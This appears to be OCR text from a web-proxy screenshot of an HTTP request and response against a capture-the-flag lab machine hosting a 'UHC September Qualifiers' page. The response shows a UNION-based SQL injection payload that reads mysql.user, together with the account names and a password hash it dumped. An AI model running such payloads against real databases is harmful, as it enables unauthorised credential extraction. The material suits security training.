 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
Inspector
Notes
1 GET /account.php HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://10.129.95.235
8 Connection: keep-alive
9 Referer: http://10.129.95.235/
0 Cookie: user=c2bb896dd75427c2405b887616e7a145
1 Upgrade-Insecure-Requests: 1
2 DNT: 1
3 Sec-GPC: 1
4 Priority: u=0, i
5
6
4 X-Powered-By: PHP/7.4.23
5 Vary: Accept-Encoding
6 Content-Length: 838
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="
bootstrap-css">
12 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
13 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
14 <!------ Include the above in your HEAD tag ---------->
15
16 <div class="container">
17 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
18
19 </div>
20 <section class="bg-dark text-center p-5 mt-4">
21 <div class="container p-5">
22 <h1 class="text-white">
Welcome blyat
</h1>
<h3 class="text-white">
Other Players In Uraguay' union select group_concat(User,0x3a,Password) from
mysql.user-- -
</h3>
<li class='text-white'>
mariadb.sys:,root:invalid,mysql:invalid,uhc:*C6A38A5736CBA87E617301ECAB641846711287
18
</li>
</div>
23 </section>
24 </div>
25